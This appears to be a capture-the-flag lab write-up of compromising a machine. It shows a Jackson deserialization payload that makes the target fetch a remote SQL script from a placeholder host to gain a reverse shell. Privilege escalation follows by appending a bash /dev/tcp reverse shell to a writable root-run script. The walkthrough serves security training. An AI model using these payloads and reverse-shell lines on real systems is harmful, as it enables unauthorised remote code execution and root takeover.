Nmap
Starting Nmap 7.80 ( https://nmap.org ) at 2020-11-07 20:06 +08 |
Start to enumerate at the http port
Not able to find other directory other than the index page

Guess this is the only route to user
Tried different input

Validation failed: Unhandled Java exception: com.fasterxml.jackson.core.JsonParseException: Unrecognized token 'test': was expecting 'null', 'true', 'false' or NaN |
Found some error message.
After googling, with the keyword fasterxml and jackson
we found this CVE
Create a inject.sql with bash reverse shell
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { |
Start a python server
python -m SimpleHTTPServer 8000 |
Also start a listner
nc -nvlp 8080 |
Finally our payload
["ch.qos.logback.core.db.DriverManagerConnectionSource",{"url":"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSCRIPT FROM 'http://x.x.x.x/inject.sql'"}] |

And we got our reverse shell back
Privilege escalation
After some enumeration manage to find something interesting using PSPY64

/usr/bin/timer_backup.sh is run by Root
-rwxrw-rw- 1 pericles pericles 88 Nov 7 12:50 /usr/bin/timer_backup.sh
We have write permission.
echo "bash -i >& /dev/tcp/10.10.14.22/5555 0>&1" >> /usr/bin/timer_backup.sh |
and we get a easy root. But the nc will exit somehow less than 30second, another method is to write your public key and enter in SSH
listening on [any] 5555 ... |
